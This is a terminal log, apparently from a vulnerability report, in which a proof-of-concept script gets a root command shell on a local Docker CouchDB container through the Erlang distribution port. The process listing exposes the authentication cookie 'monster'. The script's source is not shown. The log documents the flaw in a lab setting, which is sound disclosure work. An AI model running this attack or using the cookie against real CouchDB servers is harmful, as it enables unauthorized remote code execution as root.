 -MacBookPro docker % docker compose up -d
[+] Running 1/1
✔ Container docker-couchdb-1  Started 0.2s
-MacBookPro docker % python3 poc.py localhost 4369
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 9100
b'\x00\x1cn\x00\x05\x01\xdf\x7f\xbd\xa5\x8e\xfa0couchdb@127.0.0.1'
Authentication successful
Enter command:
> ls
LICENSE
bin
data
erts-11.1.8
etc
lib
releases
share
var
> id
uid=0(root) gid=0(root) groups=0(root)
> ps aux
SER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1 33.1  1.5 3854204 121840 ?      Ssl  06:26   0:05 /usr/bin/qemu-x86_64 /opt/couchdb/bin/../erts-11.1.8/bin/beam.smp /opt/couchdb/
bin/../erts-11.1.8/bin/beam.smp -K true -A 16 -Bd -- -root /opt/couchdb/bin/.. -progname couchdb -- -home /root -- -boot /opt/couchdb/bin/../rel
eases/3.2.1/couchdb -name couchdb@127.0.0.1 -setcookie monster -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -smp
enable -ssl session_lifetime 300 -kernel inet_dist_listen_min 9100 -kernel inet_dist_listen_max 9100 -- -config /opt/couchdb/bin/../releases/3.2
.1/sys.config --
root        37  0.0  0.0      0     0 ?        Zs   06:26   0:00 [epmd] <defunct>
root        39  0.0  0.0 151508  5816 ?        Sl   06:26   0:00 /usr/bin/qemu-x86_64 /opt/couchdb/bin/../erts-11.1.8/bin/epmd /opt/couchdb/bin/
../erts-11.1.8/bin/epmd -daemon
root        60  0.0  0.0 146464  7464 ?        Ssl  06:26   0:00 /usr/bin/qemu-x86_64 /opt/couchd
in/../erts-11.1.8/bin/erl_child_setup erl_child_setup 1048576
root        91  0.1  0.1 147772  8120 ?        Ssl  06:26   0:00 /usr/bin/qemu-x86_64 /opt/couchdb/bin/../erts-11.1.8/bin/inet_gethost inet_geth
ost 4
root        95  0.0  0.1 148184  8196 ?        Sl   06:26   0:00 /usr/bin/qemu-x86_64 /opt/couchdb/bin/../erts-11.1.8/bin/inet_gethost inet_geth
ost 4
root       111  0.0  0.0 146608  7444 ?        Ssl  06:26   0:00 /usr/bin/qemu-x86_64 /bin/sh /bin/sh -s unix:cmd
root       115  0.0  0.1 151276 10360 ?        Rl+  06:20   0:00 ps aux
>